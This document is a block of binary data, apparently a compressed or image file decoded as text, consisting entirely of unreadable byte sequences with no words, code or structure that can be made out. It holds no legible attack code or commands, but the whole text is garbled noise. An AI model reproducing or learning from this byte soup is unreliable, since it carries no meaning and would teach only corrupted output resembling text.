P�X�BЂt���(Ȏr��8#�ȡfz�kׁDcB�P�;�!��XX.��"A�����a}A A��)�@
R8�����~U���j��|�c��(E�Q��JA���	�A��Ƴ 7�A/��k<�-H���d88	��D5;�$ȴ��> �np�8,��tHM�d_3�� �4Tu�=�@}�r��u��V!�h���)m�-���6�ܝ����J�y��>Ո�\^Pn�Q�	X�Ť���D=��������4H�T�׽x؆B^���f$'�M�9DJ夋E$5�-mIW�l�* ��)�s��̖�:����xG��%��]P�����(�O���XX�d�L�T�� kX=yь�L�@�����*���\JS�H)$Ƈ�c 2���|�	��R1�|���%��SSB(�#��v�E]�	�(�)�9Fڸ�j�F ��Y���(ٲ])q�8��L�(�n1Ѳ���=j�99�!��^n-i\-0����f7�p���g1y�F�+��/�k]a� ]��<�)���8q�(̒ RuiTn�7���`����Z�mH��U'v8�V�_��1"R�ێ�<(B$��O�%=F*)�{\�&W
[�کZ���Iׯߡ������0�aW� w��M@}lѦ��4u���,Ӹ�њ�wx��Yc�`Q�R�I/�B���Ǹ�X�J���U�4�Z��>ۋ��pr�`��� �nY�A�˘�V�_v���^tWK�ulca<���Ck�`͍V��ЅF����E��x@�/=٢dt�M3���.�1	(Ӗ����]��e��S�)��l\�&����K#S��ӊ��3jQu��v�n��l�RPC�C/w�c�r���(�hyL��a�ͪ�R���M�'�,��=V��P���-��w] YF��\�U�:�p��X��U	�\֑�(Qa�\�x���-v�X��ҧ|>�S������c x������}�YS �ڭ����A7��M0��!հL�����ik�?�ަ�C���[#1!�F���M8� !h�9.)QF��$>�-F��^T�p.6!.��&{���֎w�q���8�]P�q��&�6>���i��]�4��b:��.h�G+#�Z>�ѣe�'��M��5  :��4V3"�<s��^���hD�.�g36���xd3vq�C���x�����~�܀�Qc�����)O�s��n@K_�;��N#����]p+k �&����`\��ɅC7��y���v����	N��(6��휫ŮŊS�,��D�6�Pqh�1�Cmp��{F 1@
�w�@w�c�R2@��,�� Ŗd���Vǰ`}��]��Gy�zo��`\�e��j�pp�g�p�p���	�@z	po�n� ��!cL�v��ʦ�|�@�0�ch�wçr�bq�'^�qj)��,�I?� -�}}uq-�Q7�[�6o�w~L7WN�qI/R.��b�����	W�pw8`�:À3n���[8T�d�Հ�0�F`���h����<f<��<��^"^0�&S�d���axw� ?�I�b���1�}�� u���>���ŕM��*G�o��N�`�@�0�ހ
����e� tdYTq�!bODe2��{1@�F �@
�ȏ f�q�pYw�Y�Ma;�֐�r��8=ss��ǘ���#�z!}~F/�f$!P�%y\Hf��o[/���(��	�	�8����	L��O�n��0Qd��r!�6y2��Y�t�ȏ�ȏ�h����RUF$�'���X&���G �
� �P�)��1Y�e�*F�r@�Gw�<s�`QbiE�H�0����cXo� ?0	:E#d8!���6#�@�J�u7�a�h�����ُd�{� |�t7#�'��8v�UyyЂ����./�39s��'oD7$(f0�uy�L��t>�02i��6�@����ӠN���4�g'���OD�OK���ę�wa(��N��(wgTwǃht�p����<�z���j�B��
w�05�	yj W���!e$^�,��,P�f@�H�(y\p���3Y@�G��9�Kx		����z�Y,��6���FHA��T�(����Y����w�MJZ@-k���	��|��&�c�x�$v#5R2�� � P4 %�}mP/gjڡP� z�C%�'�WԱ�Ƣՙ	:	W��f��!1���,��^�P��*Z�Z�9Z�T�|��F���`�q�����U����;��� �p�p`3�t1�Ђv`�v��xAp��X���r$W $F�g�*��i�>�*���(q��6���0�K�
���5j4�$'��q뙁�zh���h9v���堯GZ�Eڏ�{7rE�g$��;�vl �d��[��yp
�@��sqAS>�ڡj4mPV9  �@r:�Z�si�z�~jf=i�&��
��� ���BЂ5:���!]�;w�Z�L��]�FgD��8�������rW�g�P�����Ъ������0����`���l�	~�}A�6z˪�G�z��*�}�-�&��=����A�V�m3��	Չ
(v��('2g
<Z�K۵IK��*hr��p�W˯�* K����I[�<J7�h,:B0>a�� ��p��@�����4��eP���w�;TBҷ��{��*�zt>8�o�(Eh����:9{���
2j}ˠzC���D!<:Z� ��w�[������̏W���� �IJ���˴�+AU��Z8�!��R���԰�Vj@���3HP~�Rp(pQ���:�B����6��j�u	C��ؚv��X6�6����k��
�(������^��
�����_\��W��f
��q���
j��������R���;�v<�[|<�6x+>��d���`�K�@¸�}4��3@ e��ep�3QP�G�>(��;��:���s %< ]-�����ʎ`
9yu=�����y1�����K
�8��|��Z��|��q�k��m�Y��Fp�[���G
��{L���l��c <w�����˰��-������=|�hm�C<�C��=��:̡ap�>�~< �d1�k«�*�;�K� �	�V��Da��	bH��\̼��t,���rW�W��$M�p��� )� *�����l��ˣ@�&$ >�c�ax��	&|�[����P`e���B��$e/�{�V��Aܜ�:�d1���<�ʄ������(r��	K�Fl������r<׺���l���m�������(����҇]�H�4�{��	8�)�A8�|x�l�k��y
-�}���K�ԏli*�ʚ@0�V��>��̩�����)��*�����h�0	��A�Ka<!�sM������d��Ü��
�����}-�E*ͣZ�/��3��w���M�*!3�c�u
���ԈL� z �-ڏ��%M�Ͳ���,�<�p�`zad�1#S�:;��6��
���� ��ќ
��I������.}�g��8@j������=�.��'�z�K����"�qp(1��%̼Ʀ���� p����J]3�`�Rz��=�rj�=�{9��D�`�����-r��,�a�����������X[�P�ƭ�--��G
|�/0�mL��}�/>���)�Wͺ�K��v�"��?��P�Bb
$�M �,�6��'k/6�T��gZ��֐����@��rq��ʎ ���;PŧqI����l�X���������,���{D�/@��ԽƏ���h�.�ت����	�� 鉂�������&����  ߎ<�LmH`\�������ɚ��zZ��l�~u
i'w#`n끐��Т�,� �L�E�����n���L�&��/ 
+o�ʞ큽�������ݍM��0�����.�@�"�ӷ�����hql��0�C����e`��!����ښ���\�a��>�]�O�ۘk0	���=!�k򤠯U��(~���+�ܺ��t�,���=������Y+r܏�L�[	�pۺ�*�������D_; mÆp��`��! �R_^@�^`3P��������6ˁ���\�/�� �y�O�&/ ����.������o�w
+��,�0��p
2/ǣ��][�� ���C�� �0'�-۵。�-�D&C�څҍ  !��X�ce�03
�6X�`�Re��+mD�&8=xX����OZ�>zH�ԄV��ND(�/W�%J�	ц��F��($@�B��A�
bi�Q!��-�P��J{D
)@�b � ibE�bܱq����4�����*i 	麤b٤3;$@��۪e�)�h�C���I�f���E �8��-�B8zڠd!�e�6`�,^3Č9<v��y*觡�8�2�r�	NSE�J��a�]�d(/G� �-˖�Zb�������#A$�˯� ��DY���+��p�˭P�i�.�$���Aa6��
+T��lb�!�lL���e(B�I�"��9�"����#�@���L�b8X�	9&�dN%���n'k�j�OJi��@��F�@�ē]���a�e��.��H ����Kk?�ѳ���ҋ/�HyD�y�A��z��1�d,�"���,S
�H.�fM+��A�H|�eDWQa�0�Ƈfk��nz�h6�-$���,�HI�&�lR&j�)��Z��O�$��D)B8A�3���QTXs�l@E�8�B+-{��N<%���$��\p�A�K_wCyt�G�P�I�tZa2��QH�F��ĊU�yq��h��qlǗ�p�	%@�\G���;�69acR)�礳�J�k6;���K@´۩�ZSV���k@@�	�"+�u�Y��j��ݓϿ��0�G�Qp0��r�AS;_�*G����RG�fD����^H]�T١��j��e `�W�@�"__X�2g�&�x�%ٟ��K����ZD�٥�����m�����ĺ�jb�%f���*�Bx��/94��G�n��|��+����|p��ٳ��w"a��Q�څ���:��uB�� �GWl��ˁeR�Y��\�:;#�Q���V(bZṖTZ��D|c���Ү��J�"�=z��.��.m/�� ��@9�^�J����/Q��03<T� D
A 
��µ��}
,��*�5�5� �P�l$��]dd���nNF &��r����fd�d��z��"���h�*���aX��`���XA������;@����8T� ��x�^+,̣�6H6h�i�`%�"��^�|�)�YbV�a�P�S���8\;<1��H��
ҏ*P�[�`\�erX�8����)�"Cp�;��P �S�(����U�Б�P�#| 9��+��=~�;����!��Ȱ$cl��d=���P�0wa��Xl�z����6��m��bV�c"T �]lɉ���+t�xa#��(n�Q���]\�rX�s���2�R)E(���@#T�4u����6� H@"�{��8WpT@�}T[\�Tx�e>�4�#��I�Ew�I�Tl���}�=+�
#���4�F� � ;�u��=(�l�*n�e ,/�w���D'=��+rf����`BDM���nesV�Qp&��BjiC�GB��&�D��""Ϫ���Z�_l0?l��&�
�j���J�S�)M�k -�B��H�C��E��Q�l�J,.G���m.��˅���R�0�A�!N�:Z��RӸ	'Hlb>�2�8w�Z�6՝Q5�<	�<H�B�ס�����K�O#�!ߎ��C��@)J�uʭ���%�1L��cӭ. z���,L
kX�.)�C��rQ%�@������d�D�K�f�:�Y^�����#D����N8�ղ�B:�*��Y�A<"��L�`���?�Q�4�W1�[8�i���<��ӐX+��Dv������ӵ���(a�ۥq.��K;�%!��0{����W����G&c�+�c%�=�����2~�٠����yD2a(C�S�np��|�?�p¿D2�a����cO6��}�đЅ.Fq�$�!�H�nv���V���g\i�bz:N�*�� '?��D�	�`�/d�)�!:sY�p�ۺp�#\��^��Y>*j�f����d���\4�MF$��G?"{]�,��
ߊ�}�tQ�m|�E$օ0F�P��*^t��puGz�K�73=o�x	_��0[�c�Z�(r��r	m]E+'Dÿ��M�:��c;�v�=��8��B4���v�8�]�8�����*Mٜ7Ą�mn��P�������p+lW��Vw=�$%m1sM��h�X~�g����b�n�b��0D���р�{<���ZN[�9z2�;ca�_j��p�Aa��q��5�	9�x<;�3��0x��	�gX����aL���t�1�#�*�4P�I+=���ôֳ|ˉ�)�P2���� BTۀR�=����x>XC��_A>�B���-��郤\����>Z[�9˭C�g?�K��H0�م�ہax?	���eP hr�(jk���	�k�I��+������7_�7��\S`&���(5i©a؀��BȌ@��V�=Z;�0��B-vʗ��' ���_��{A���5��;9�D*��K]X����ӛ���H`B'<4L��O�?k��ű�u#=J�4��7�h�z��0贛ACd�	XC⑪��	0
��R�@;�ԓ�p0,C9���s��[��:�D$�A�E`�_s��j�A�H�W�����W��`3�� H��HH��;�a�dL�`p�8L(E����$ ��x�Y��q	��������8؁_��Z�ؐ��?)5]���؀��C�ܓ���s������#�
�<��*SrGQ(H�#�ˏ���x�0>j9Hz�M�<a�ʉن~̆�K�H��e(P Wpr��+�Y� �ES�H�a�\C/�H�b�`�4Ƽa@���g���C�j�� ��G wj�M���q\Dq4�\c0�!���v$��t�M�|��O�38 + �HHИ����TlXjE @��k���J�H�,@z�E��$Ch�K�Z��\n I�8DD$�P�C](�̐�V�����*��A,D�����@؄��8r�ɠJ5[;��-��9�d��¨4?M��3 �SB(4��̓X�.u{HI������(�L��d�֣�3̺�F�4����H�=�6��ؚE��Ժ�z�Cl���pR!��L���5it��O�!\ 9�+}kK�l����O9'T�D��T���ШX��b���P� /
�K�4C�9��L/X���8�c������6�T
�������5mt6 y�ьч ѪQ���J=zO�;�b��i���9f���3MG.QB�#�'m�3x�@(�z%��+�X$=�T��� X� 	�E{{�Ź��_��⺾`Sy�����f���C��I=��8�m\̰�QHx���P�qD�nmAE]��X���!�>P�9�����ʆO���'5X�0��.���ҍ�U&(؂�U��E1�7�t=�:���bdS�<F�Hp��0�:\��4�C�?��g����u�	*���eD�]d�YdxD��������G�gKWh+=�J��A����T=S�)؁�0WB�\����!=���Z�U&���ڃ5�����`,W���(��b�6mN���Qh#7q����D��z�m�t�\�9���>���nE� ����0��ق$5�I��M��:�$�lȹk����!���~��W�e��2�X�U3�UX�Ж��
�����^����zSXN<�75j�$Z�T��g��=�*K���^�9���	@�	p5@��H:\��|9����Å�-����J�|�Bh�f��;cf��!�J����y+��L�؁�b U1�R�O@��J�xݥ��횱���P	0]	�mm����	,�섅����5X��ȔF�FH� �<���Ҥ��V�����L�	P��D{Jb%V��� 2{���f+ �ޘ�BRpWw��}�,orWP�]�)�0�	��}=� ��
�Xt��].
=<��_��0��	����L�X�ea�����i���p�H(����+f+I�Jh�!��SI8�%��BH�&v�B �e��Ѽ��� ���Z��M�⼸Vo�Ԛ�0�`$}�����؅�h�0�Q��!��+���c;���k:ˁ���f=&@�	^�E�͒c��daa}a8���9�I��Ly���gW��|��;��!�!��`��M�;�B�_��[td��M��E��������Ѡ��օLa�p�/��kx�oȆP��]@feVcLp��ʅh�3(�V����nF�mf�m�B1e�p��-��B����Dn��C�K��Q�XS��
T@����^b��jTx�!��J�F�[����+9غ�t��tm贮kA`�M�X��g��k��KP�U��K][�b��o����dޅ"8�0}}%λ��c/E��v�f��i<C���X�&dh8�[N#�S�8�7�H0�T8���U�&��K@�LP�HP��.nq�j^�޳��n�U~��feAXe�MWF���눖G�U�jT�!��kȦIج��b2.i�n+� ��F4��S���4=����.>f�� ��<�OH�DfaG�0�iʅ������I�5��Z��۳��
}�Q�n��tMW�N��.q�nhc�kh��M��������Xi�қb~ w��6��x�	��� � �W����������﷬H���Yp^�.^Xx��V��m	4�D����m���Q����H�����P�gQ��\>ܧ�^�m�ʇ9F`�M�q��j`��>?�A ������I� % rѕt���mH��(�"(j���<��R=y�͕�p.�p��3l�BPjz���>��>�4o#��J�pK�t�v�i@ UP�Lx [�[�'�nE�^���>\߄E/�j8���n��tY�^��: �OĶ�lc�H`$o�a8H&GPW�i�`*��v��о��D=��?�]h a�/?��N��RCF�H�I.��p;�ٙT��Ov�k�Q�����t���=�Vq'>�r��F?wl�����N�!x�j�({ Or�e0Z�@O�`�	��u�r���<�i����'�^�nົ������N�p
�[�]��9���,VPV(�i�jWzk��E��K��y'ny�?t�=t��E��F��k�����v�Z��kH!8�78!H(�nW�-��'�>�38��W]��C�����c���\��Ћ ��8*�x�m��`�GP�٤�0�a�����Z���i��i/�O��V�vEX����#~�m7|çy'�C��p|��ɟ�Y��io��p+xw�5zG���>��@��+߶-r����(pU
ݧp����փǕ$`(!��B��P��0̘2]����a���ӱ-O�Ja�R�Ax,@�ZI ���%+�V]�V���P�"�IU�L�>�U�V%E�$mPW#Az�4 � �~�e�0��6�Y���dȕ�=[l�k	h����̛mV�&��^Z��sĈ0��	SOC����d�#	�li��2g����fr�B�cM��1��T� iI�jI�����l�1�데�! �
m�i�>��6.]u%��^|6�b�(�0b� ��U�c��BY&��G_-7\3J/�	�hِV���v�z�4t�Q�@�`�n���Hf�T�I*�K/%]6�\8=�>Yӂ'B�M+߉�%T���U�d3��6ۼwX��g�}h᧖oI"W]w��W_����5ؠb�9Y%���V�ay�@ۈx�#ns�j��&�A�h��.yzm��	C��M]B�iM5��pH&i�L>wda��S�i�	w�� �OA Ua�hh"��VV����_�U3W���a�)���z6��s=#�-�`�aX�0J�*#��P���X��+n�͈E*B��Q7�\��ĕ��IC�4+���Rt0E��5д ��E)�Bp챰LU��.���K{���
ca�&/����,��[�`x�5`�:��Ҍm�X5pzh	���f��˯C���0)������D22�@E���Qo���*q-������Z��Jr|r0|�4"g��)YC��*A,���%d�B�8[km���eq�҉$lRW�F��g�>�Xc�?���gٴ�mF�6����5�<��bn��C;��@�T�ю=|ԃHuY��,D�dq�����G�e�$e2,H��8T�K��O
��lf��Z�8��_'��ɺ�V��=�A���f����	˽x�H�(x(�M�1�5���V��Az��AĈS�����`�" Í��o�y�m���JX�K\��B�-�IO�z�5��s�0/���L��-���x�sFO�;Z^���(^�y��T�!�Ѐ���$eA�$��B V6��am4�C�8��	u#@�V���� ����i�Gz,J!��+�a%B���JԷ��HE���zw�k�B5�_���3ё��.v��ĕ�s9��2]�$Q�j��r�jt��U�1��"�l�Ai���0H�����(�$Jؑ���z�tI"Y�$����$%��=�� 3(�)�B,S���E� RB�хAT�H��M�,AeB�[�t����Q^�\¬$�� G���Hf-F��f�F�:M�Y��X�xD�:��P	@ P��Ƀn�	�lU:iv��V��%�6Cz2����&���~zRq�SbS
Cf��jTs��GC����):�:!hz�a6��@�r.Q�\|0�L�l��b���R9
����0} 	G|��x��6&1��m�8�)\�����e0$�J�V-���t�#��[)	^�g�\q
D|��iW���>� �����X*���'nK����Eoy��U���0#3��|�,9KfW�ǂ	a8�d!+_ij�x̆BvpPq�EpE"�9�!��H�Q�Z`��i$X�șȶ!��%3��Nvu�D��XO)�U�B�J�}:']cl�����-�bK�j71�"_a��Q�k�I���r�E�i�&�7���� ��57h�k�`2�) ZWxDz=�Lp�#	�ZNt$�����e�5Hp�S�;��*,�*Pl"E.ip ��fmb��׭�T��UZ]L��2�qe���� �Q#`��F�XƷ�qi�{L�
����I��ˣ�r����Cd;��H8�{�BpOhX��Z5J?�Z�Q.K��N-�U^����}�mEF�Euut�N��JZB�$,�y�\�M��VX)���5h6����M�����aF�m�+:�kXc�B��a�^#�	v����$a [� ��&�a��p6&L��;�3�_�&�h\�e����*��59�MT7��E�:E:�� �+}i�rE�~z���L��`4�p,�kjSC"E���}�
m���f�$\��u��!d7B@��v<؍���Y�F��[��$Q�l9���� D?X�O�}���6%��!|z�K@���D��Q�0��\�Bt��;݌A��%q!xg:�yzW�^��T�f`�`���L�	!�X����_%<�lo{�		$��O����q&P�	Su���[g���n��g>���@(�"E�^ЀQ]����䳶��-�,� ����1�(]�Y@5P�U֏Ħ! ��^W�|M��qQ�iD��^B,�6(����
��ȠJGt�G� h��Մ�J`������$	C"hG)H��)�T��AB ��������4������D��G�bQ��N
P�} ��)`�	ؤH���`ŗ�������z�^�uSg�H���2�L$I�a�s|�
v���s@	4�BЙ!ޝ5"�홗Db��5������t�U��[@F'ܟz)JB
4�)J��8�����2�*�-�-��L�^jBiJ��$\��T.�!��5���NH�M@��A0��a =5Ʌ�2�","'I�#�S$J9Nb��ܶ�	�m��I�4h^��E[<@��b)��c
`Q
tB>�@
\H	���P��1+"�E`֕!9�q��]Si�2��PDOyS�1���BL�КA�;��}�x	h��(���LJΝ�8���5]�P^�`b�QJ����@T[D�(�K*��(*e?ʥq�@6��lN�X�\�-.d.>V�.�ՔY�
�aDL��uV1֚񉠎����@ޑ$�HX�\�a� �$����
��� 8:�)Ѥ'�$p!�5����§�QPb���*���,h�DyT>V�R���?�N
TT>@�$���eb���1WW���)���(��2�Yr�7�a&b"��?��K��H�$ޅ@�����@���%�x#z�z�c+��Xu�b��A�������t��Y�Q�=�_?���B}
��=�?��-�&+r���B�i�bb�l�"�Qi\�Ad�
�%�)O��7��B����)p�p�e�]��]���x�\u��?�u�$z��vWw��bZE$`�C|���(�#X�@��c�hBdP����_��hV�N��'�fj���4`|`�&�u�dA����H��	Y��~���B0 P��~O��P�s^�^��@��X�z�*w�\ˡ�0\�%|��T/X;�\�dQBT��b5��- V~~K�v�Ri�< DUM��̴<���Uc	e�bWΔ�1C5��.6�}}Y���~��A�@0h�)�-����J�N����e���7b'!t��"�������5-Whl�y���]�j����f"巨^~R��L)�j�����&��xH�V���{��H�&����i��"�j��XdL��Q4��.+-h\q����=�� ȍ� �?�	 B)�v�.tkUH�����4j$DB�@�%�xE���}@�RF�EU�"�~�3ąd�[@e��@���Yz�Q{X�5����)d.��01��-^����V,0B��VlFbh���<ф�NG�9�DPGO�@�n�uvk?XE�~+8�\?	�)!T$Ϣ��Z�Ẇ�k	T�'z�$T�AI��nH�E��K�Zm����b� �d�����7P���#�*�m�0�.�	On�H��^o*�lL�^�����ms��E@��Lc���Ђ�ŷr�.���f�䞟.���!�db�|E-L�M+p�<~b�~$t$(B��M��*떀�p�&0��@4����h�މ�.�B�@\�X��z����Bo���T����O�]�1	#��X�5��'���L��p�f8�O���C|�y&��+|\B����Z���q&1S�V���G�.�eXm�0O��K�@b�W{a��Ū�ISWF����jt�n�i# _gLB0(]��A]����N8�����NI�l�zk$X#�l#
��5I��^����̇e�B�dT1A�֟�p�&�K����B(��N/4pb)����"������1i�5QN�f"�BY�@s0C. /@D]:���V�Qos�(��@0Ȱ�~+/��c����K��,�c�Ē��E&,��@$���'Z���*�r|$��K|q�2��K���tūN�����"�5!�%�E�B"$B`f/��1T9/]��]R�R�́5�A�z#&0�.d��2�L@�Br8�/��Y�f`��̇�P�{~�O�,t��ŋ��)�,%����t@4A�A�x�s$�Īce�)5��!�\B)\� B[#�E�F�2$�LI>If����A�J3�?xB�"n#ô���s$� q����H��3u�G����~j%�o�������s���f tV�K�'Wsu�vV��ש�X�թ���l��L)��"�pFkt#C]�Bs��#�t�a\�SJ6-�K/�0��f'N��!���Yr;
hоc�`���N%̅C�/h��R���rpq�3z6�,�6-C
W�����j��\BΆ5-ަn[`�F�.l@$[7"`�1�qos3'��݈b�4�L`�	x#�y+�$�af�Y8_�6h�.����4�N�;��e�O��]X�d�nZD5*�+O�5δr��K0�6��V��k��,�*�Vl�.�Hm��)Q��|��7j��6���7B'�$,7���4.5������@u�l��ɒ�g�����\�.�A��x+��0��i�%��]La�D��{p>��i[5;0Vϲ@oM��������BZ��fC�^J��U�����o)8�!B$�52'w0������9��9��Я�0�^g�n'�fbz#�$���.���C6z�3��E�<��medB$��� $��{f� ����c���.?3J��w��:k�Π��v�5l 	��0�5[�:ۚƙ�o��! �0��$�&��?��� �n�w<J�u0��]�!fv�4��(��B�JNUP���F�Ϣ	��7�+1��Et��\@<�<um&�k�j�*Я�����7��v��7	@0 	l 4P4�xo㬙�o�S�0X���$\<�-C�}��u���Kc���=�@X�+lk�W�)�=��o�#!�B��(Z��|�������{Zl�,d�(�$��|�B[tn��.W+�ǒ�,C9�S^�3O-�Ah�	l - �����纎FBZ�*X�6�}E~�*�
l��%{�Sǈ� 	�y��
4�@1f�"�Mw�#�<��$���B�*Th dq��ܐ�n}L���EZL���/�Y ��L�h��	a�2�(��մ	&&�ѤɈ�#8v�(Dțo�(P�@��%5����O�*�۰!N];uE2tiԪe�v�$dҮe��R�h԰Q�X��j5B�[Ä����� x��e��K�$� I�	���u�P G�$H ��Ү3g���W/�-&p|�Vd�X�R%�D&��8gʄ ը]��R�y�-[&$谄1U�ܨh�F����x�AI(S.Y�S��"@�7sذlk/]�0J�*�E�~s�tT��F!f}z^��oo�k��Z�  k�Z#Z�"9��cG�j�-�1�@��+�I8���f1,ḻj���,;�� ��	2A�@��L*�ĖNV�Dq!�������.���x	8�HI�(�� #b��hH��F�%�UYf;�YL+��
��̄�45@s4	 ����*3�?<�H�A�@�K���rQ]Ad0�&�����Z"�,��8K͖Y`���*U�Nd��C1Ćf������#�>�m��L".�(��7�@��ҨI�Z�U��L3AŐku( �-`��ݶ l�/,�x ��\\Qa>!��O?0A�qD�H.Q�D:`B������2E�2UD$1�N$�Q�j$���0�XU�TӤ��b�m�r# =
i�7L�I��!#��!$H��]���DĜ*3���H�NZ�2pAr�u�j9ְ��:� !���ckNA�?���lQBv�i�"i�H{i�1�tˌy`�#��M$���%�X5E�-�LM��^4��#�=�s_�CR�!�p2	T��˟� �B��'.!�H"���L�D9��A��m�:�ǅ5�J7k����D����R��{��/Gt1d��ܰ��;o�2�t��/[��T%>\�����c��4���0���HJR��G8�p.8'!N@�hc*h�
�ҔD�n�(��l�-�q����ցnmK��A�:PC��9Z!	�� k�@z���������m���Tp 4�|?@Lb�7�]�6��RS��%n �����1 �p)�ѫ`3+��
o,�-t�U$f�?�v��P�
\�F��O�^*;C�����Ka&4KZ��/��gX�㹠 P�Z�1�v���0�_*q=#��/~��.���K,�$P��aF`�Iah}��1<ժ]�a�%쇸�qb2�L�M�	����h)K]�װ�-v�>�j8x������u��E#iBI�n_��d%&��n�p�M��!/�a�F�����������P�p[�§�"@����F��}�y�'�L��qc'(ѱW͢�Mm&��@���8ԡi���H���x _�������Em [>A�&�}~��p���B�y��Z���S�I����" ��WJ�/�Ө�z�D��D�#�����0�n��ԋl11�^���i31�1��ƚ��O��7���@�iXT�hg�c���]��c
a#���rBw��%+����֟��X�ځ�ʁ [�4��h �q�+6�eD�j�;�W��]L�n$���Q��Ɇ�/Z)2%�R�Mvc�[�e#�Ɵ&��Pe4�T�6������w�׎	��!��u[��v����Qa[�xN.qkx֧e@�@�����a5/~�k�a�{�b/p���6����QA�ī�,��S�1�z�������CvzM�|֧��*x�����#S��G=�,���%�a&�]"i�˄#2��	Ht½�ą�����u�X��\��&>�#lẺ�^rA�\���a�"���G�'��Z*2�u�`u�=�c��EͿV��!�Q�2�������"���FEYEq4�T��vI3n=�7{�+��$*�l;S-��3��`Pm(t��46��y��+���/�E�gP'�:B�n��@�bz�[�g(Bq�F�BE�̾�6Rf�@H�YgY�ĵ`︊Q@Ϳ���r�f���Ʒ�P��;��-��'C�F ];l*7@������f���_ʺqvi�m6Fo�֢e�����F.r��=�T[��=�H�Ɗ��`��Yr��󘧑f��y͔� ?y����W�� �^�����O��e(�x��k%�?Z �O`"�؈���;޺�E�ԉ��P�`���=��E�u'F��N���k|F�GM�X�߫��+�9���T�.~0�UPJ�)���qKlG��E��"���n��r�{�]Xr ���ʗK�T�A^<  �Ƿ"��+�~0@��>���i���CD���.�d3 C��L�VFd�T�i�� ��6B�Ch��
nd�DLkn���A즂�~M ���&j�@� /�R���N�����O�
 � NV.�{Ə� `Z�d�li�i`���H*oĉ��K2~�C2�����*A�NPbV�`���gGh�kA"&��V
��L�8��,̮!�~��*��H%ٔ��6U��4x^��xdN�g�n�>!/�Jz��~0`�Я/z"A|Ƈ`��,����R.2B˨TB3T�Ȫ��L� �ȋ`�U�+VJ�2 ��}.�
;�3N$��#|/�"cv&�Vh� !��,��P@��n�D�[4�M` NjkH�\��t0#Q}���6 (�p|�1vm�h���C�CK
O�3<��ԫ�b��!��d� PV�oG�&G��Z���z���L�1���������N�@R��@� �.&��q����҄=�S��Q'�c�%�'.!�H�gz���F����C�q2F+@�
	�¾� aUE��K��2�4�����f��2Aja�@q�<�:�.r�"���M�6A6!� ��%S�%]�&��i4i�d�����o���F��:p����0~/*��/�*K�CDk���/�m3Դ����o� 2����SR�*�T��3x�.��4�n���$���{,LH� �0�s AV�;�^^�`@	jr�^H2�N�c��S,(731Q/��Q<� k�z�1��U�Z���5�L֬�ޘ��N0�,��f��Ԑ
�D��D.�2��F�z�<pv�ZnQ,�O���� a����p \�;��%_��3<!�&�jMhQ+np|2:%�z��pA��&�~ )D�4d*!#@;�R
�8�N�tbL/ً�$���m?eD>�3<�8�L�ʇi��h �NQE�4n:e�0�%���;�P���1��3Hك=���T��TI���nΖ!`�jD�1�"��VSE\S�F���pD�c�N���TTrU6�TT�!�S�z�N�N4w$*3ݎ�`%�%�s;UQmTZ��P#�i��i6)'	�M&uN��rɏ0! I}��0�Aa�h�.���5�V5x�K�N���/K�bbU�Δ!C�
��W� �����2�u��'j'��*���EI!%?��X�F�;��PG
��lڲ�&��Rх=!�2�E  ag��]q�#�b�h��^�TO�U��xa_���TH��G:!0�ͽ��
Pa��l,M�+́�"DG�h��?lg_DAZN�Ys%�d�dIvd5��b�_+U��q1�saqwv]cA_����`KCd�,E�i�Ki"J�v���|��f�XT�"��oP- k�na$�v�cH�F��BD�.�B�L�{"l�1IO�c��%i�d�P�a�72��Z�ճ��\�\auq�qu�gcA���z� #�mU%�Z�DMtiF�m�t��4S ;e�p'qJ2VOO�6�2�l���bkZD�:@�mS�4nY�W1��y��B��ad����!���z�� r2M*`'Il���zp@!gͷg��m8�Q�w4��D�s��Z��i	�T�zD� �5F��j;n`߮�\ʀ%��(|�r)V�D�3�z$3�:=�y�FG�dIx��j�Q5�a8He�=�gZ�>�-�%�|{r5*[�a@J�0��F���
i�wxawRPTl�xpP�Y=�����$�XqGvw��n�#+���%��ؒ���H!��n��P�u�a���������Q9Ii���"n�>AAO��Vgc���'��}o!����ϭ~O�v")�,�x���1]	Sg�c?d�T��V0;�pWq*�W!�L�7�����5{;��n���A�3�a�����5ɏa ����P��onSr�!�q���> T!�����z�z�9i�C�)N�4�?�x�E]��Y�I%�F]�$;���\�"!h LZm�l^��$I��.}9dZᘎ;������x��w�w�I��<l��Sg�/����Bh�v�m�"�'l�m+٧��O����:w�cA���_T�G[�_��L�+�h�D�B���%mQ��d7��5z�q������Ώ	`{��I q=8%=�q��4d)q:���D�|��O�/�'��{0y7�A;�V2����NRP��P��ĵ�7��0i8Al�[L�|�n�6Q��5����=ڣ�x����J�=[��MA��w�^|�R��~�<�lT��͌Z��j�i�{�BA ��;�c��!�!�Y!��wdI����F���ȫì����}Z�Tt�,�$�;�};�5���x�u�|�G�NPZ�poة�9��I/���}�!F(i�/�B.��gL�n��UHA�I�]�|�1Aa����:�n7}O���HD�u^lvh�R4m�unA�E���8����E�^�̍���[^�=΅kj��{�]Z��-����m���9	�.l.@�E�����;/$n�E�=��%�zq�|Pc�8(�|&�hD��*���o8��]һ|%_}��������Y��K��[�����!�0�?v�%�'|����|�?��^ݨ���\���/��^VlY	�g�A\�-�gO;ˡO0!aP!��)�̂/��n'�u��P�:/]1]��]�aݣe}��?�aH�ѥyZ�L��O�A��w�&��@գ�t�C�D�<��B.�f��b�Û.�=n�zב�=�ۉ��5���Q9��'�N�̑�
��l<>�{y[����]�=��m��!�e�|y���Y�!ص�	���$�szA��?����E@���J���F��g�vYu��c槻������l�z�ٍW�G^ys��5�́;����I�e��'5͠y\��?��?�ҙ�6�XK�U9����HP�m�����P& A� �6@� �R!��BJ�0"BE�M��jԇUWq��֥K�@2�'B�Y|Ypb����YHP�P���Th��AȈ:Tt��.��� 5�S5��A���f��6S��<��&���2�臂?v�Z� IC�Z���`���$L�@(�b�9*�8�)k C˜���!E�o3z<�!ȑ @���2���&@���"݀6��=���f�|�l�gСF��Bv��ӧQ��(�a�U�����d�7Ӧ���1�O�4�{�ׇQ"QFJl;PEE�*v�X��b82�
b�@�JeH�,��GPB�M��!�$��i���H���Kb�MX�L��[MgW\O5�4TQBU�!K9U�u�i`V^t�X-|R ��'�y�lr��!2I�uW^"���#�ńM+�D�a2�an��f���c	*�'���� $m�a$���J��5�H(��l�姛L�QI�p���O>1��Q��"�t��@jlwd$|g�+�-$\2�̊^E�pb"?���-�'I�q� �rٟ���&bp��؀lJ��b��-�V��F�:��&�I&,)`A� 0
"�N4�tiP��hT�?>ET:Xw*�H~&M�
